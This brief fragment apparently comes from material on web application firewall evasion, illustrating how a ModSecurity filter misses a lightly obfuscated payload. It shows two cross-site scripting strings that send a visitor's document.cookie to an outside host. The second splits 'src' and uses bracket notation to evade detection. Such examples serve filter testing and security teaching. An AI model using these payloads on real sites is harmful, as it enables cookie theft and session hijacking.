 The filter will catch: ";document.write('<img src=http://p42.us/x.png?' %2b document.cookie %2b '>');" but miss: ";document.write('<img sr'%2b'c=http://p42.us/x.png?' %2b document['cookie'] %2b '>');" ModSecurity 
